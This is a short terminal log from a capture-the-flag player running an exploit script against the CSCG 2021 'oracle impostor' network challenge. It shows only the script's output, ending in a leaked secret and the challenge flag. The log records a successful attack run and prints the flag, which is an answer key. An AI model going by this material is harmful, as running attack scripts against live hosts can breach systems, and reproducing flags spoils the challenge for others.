 tizian@tizian-vm1:~/CTF/CSCG2021/network/oracle_imposter$ sudo python3 exploit3.py oracle-impostor.cscg.live 1024
Connected
send ack
send ack
send ack
send ack
send ack
send ack
send ack
send ack
send ack
send ack
send ack
put ack in queue
put ack in queue
Switched from True to False
secret: b'wECCQWGUbkeCUdIoDfQXcMMSoQXytGMAZJbvZykBzSxLqxbgZDIgcstfaTaacZpnuXTpOFLqWTmgGiVnREgnjCijHZlkyrSyDWaPMXGhxaRTdieryqqElfJzScYyNUQu'
put ack in queue
put ack in queue
put ack in queue
put ack in queue
put ack in queue
Switched from False to True
send ack
send ack
send ack
send ack
Mainloop thread stopped
flag: b'CSCG{gib_ack_plis_cAmgUXs2wr2XFi5NSt7Ud2F0}'
tizian@tizian-vm1:~/CTF/CSCG2021/network/oracle_imposter$